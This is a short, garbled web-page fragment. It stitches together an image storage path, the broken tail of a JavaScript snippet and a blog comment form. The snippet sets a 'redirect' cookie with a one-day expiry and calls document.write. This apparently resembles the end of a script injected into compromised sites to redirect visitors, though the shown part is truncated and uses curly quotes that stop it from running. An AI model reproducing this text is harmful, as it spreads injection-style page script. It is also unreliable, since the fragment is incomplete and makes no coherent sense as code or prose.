
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time
path=/;
expires=”+date.toGMTString(),document.write(”)}
LEAVE A RESPONSE
Your email address will not be published.
Required fields
are marked
*
Comment
*